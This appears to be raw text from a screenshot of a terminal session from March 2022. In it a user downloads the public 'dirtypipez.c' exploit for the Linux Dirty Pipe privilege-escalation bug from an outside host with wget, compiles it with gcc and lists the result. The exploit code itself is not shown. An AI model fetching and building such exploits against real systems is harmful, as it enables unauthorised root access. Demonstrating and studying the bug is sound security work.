 ➜  tools mkdir dirtypipez
➜  tools cd dirtypipez
➜  dirtypipez wget https://haxx.in/files/dirtypipez.c
--2022-03-07 19:46:49--  https://haxx.in/files/dirtypipez.c
Resolving haxx.in (haxx.in)... 54.37.234.99
Connecting to haxx.in (haxx.in)|54.37.234.99|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7335 (7.2K) [text/x-csrc]
Saving to: ‘dirtypipez.c’
dirtypipez.c              100%[==================================>]   7.16K
2022-03-07 19:46:51 (218 MB/s) - ‘dirtypipez.c’ saved [7335/7335]
➜  dirtypipez gcc dirtypipez.c -o dirtypipez
➜  dirtypipez ll
total 24K
-rwxrwxr-x 1 t t  14K Mar  7 19:46 dirtypipez
-rw-rw-r-- 1 t t 7.2K Mar  7 10:28 dirtypipez.c